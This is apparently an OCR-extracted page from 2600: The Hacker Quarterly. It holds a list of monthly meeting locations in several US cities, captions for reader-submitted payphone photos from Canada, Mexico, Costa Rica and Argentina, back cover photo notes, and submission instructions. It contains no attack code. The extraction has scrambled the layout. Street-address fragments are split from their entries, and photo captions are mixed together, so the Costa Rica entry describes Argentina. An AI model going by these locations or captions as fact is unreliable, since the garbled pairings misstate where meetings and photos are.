**Blacksburg:** Squires Student Center at<br>Virginia Tech, 118 N. Main St. 7 pm Charlottesville: Panera Bread at the Barracks Road Shopping Center. 6:30 pm Richmond: Hack.RVA 1600 Roseneath

Washington Seattle: Cafe Allegro, 4214 University

Spokane: The Service Station, 9315 N Nevada (North Spokane). Tacoma: Tacoma MalI food court . 6 pm Wenatchee: Badger Mountain Brewing,

Wisconsin Madison: Fair Trade Coffee House,

All meetings take place on the first Friday of the month (a \* indicates a meeting that's held on the first Thursday of the month). Unless otherwise noted, *2600* meetings begin at 5 pm local time. To start a meeting in your city, send email to meetings@2600.com.

Follow @2600Meetings on Twitter and let us know your meeting's Twitter handle!

Rd. 6 pm

Way NE. 6 pm

1 Orondo Ave.

418 State St.

# **Payphones of the Americas**



Canada. This phone is in Lansdowne, Ontario, Canada and is operated by the independent Lansdowne Telephone Company, which clearly doesn't believe in payphones.

**Photo by Christopher Anderson** 



Mexico. One of the few payphones left in Mazatlán, which is in the state of Sinaloa.





**Costa Rica.** This model, complete with an incoming phone number, was found on top of a random hill in Argentina. Spotted in a hipster bar in the Villa Crespo nearest paved road. Photo by nathan



the Playa Pavones around 20 kilometers from the district of Buenos Aires, this payphone looks almost portable. **Photo by John Skilbeck** 

Visit http://www.2600.com/phones/ to see our foreign payphone photos! (Or turn to the inside front cover to see more right now.)

# **The Back Cover Photos**



A note to readers: when your car hits that magical 2600 mark, please take the time to slow to a stop before snapping a picture for us, especially during rush hour. At least **Robert Ludvik** was listening to Radio Student in Slovenia, one of our favorites.



When Mr. Robot showed our website in a flashback last year, they did a really good job making it appear as authentic as possible, complete with a 1990s Netscape screen grab. Here's the code from our page that protagonist Elliot grabbed and modified as a kid. We trust his interest in Atari 2600s was a coincidence - or a joke. Thanks to SM for capturing this.

If you've spotted something that has "2600" in it or anything else of interest to the hacker world (such as funny uses of "hacker," "unix," "404," you get the idea...), take a picture and send it on in! Be sure to use the highest quality settings on your camera to increase the odds of it getting printed. Make sure and tell us where you spotted your subject along with any other info that makes it interesting - many photos are eliminated due to lack of detail.

> Email your submissions to articles  $@2600$ .com or use snail mail to 2600 Editorial Dept., PO Box 99, Middle Island, NY 11953 USA.

If we use your picture, you'll get a free one-year subscription (or back issues) or a 2600 t-shirt of your choice.